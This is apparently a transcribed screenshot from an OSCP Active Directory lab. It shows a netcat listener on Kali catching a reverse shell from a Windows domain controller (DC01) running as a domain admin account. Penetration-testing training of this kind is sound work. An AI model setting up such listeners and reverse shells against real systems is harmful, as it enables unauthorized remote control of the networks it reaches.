 (kali㉿kali)-[~/Documents/OSCP/21.ActiveDirectoryAttacks]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.119.179] from (UNKNOWN) [192.168.179.10] 50456
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
corp\jeff_admin
C:\Windows\system32>hostname
hostname
DC01
C:\Windows\system32>